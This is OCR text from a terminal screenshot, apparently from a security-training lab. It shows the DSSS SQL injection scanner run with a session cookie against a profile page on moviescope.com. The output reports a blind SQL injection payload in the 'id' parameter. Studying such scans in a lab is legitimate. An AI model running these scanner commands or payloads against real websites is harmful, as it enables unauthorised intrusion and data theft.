 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[~/DSSS]
#python3 dsss.py -u "http://www.moviescope.com/viewprofile.asp
x?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0"
Damn Small SQLi Scanner (DSSS) < 100 LoC (Lines of Code) #v0.3a
by: Miroslav Stampar (@stamparm)
* scanning GET parameter 'id'
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.:
'http://www.moviescope.com/viewprofile.aspx?id=1%20OR%20NOT%20%2816
1%3E161%29')
scan results: possible
[root@parrot]-[~/DSSS]
#
Open Link
Copy Link Address
Open Terminal
Open Tab
Close Window
Paste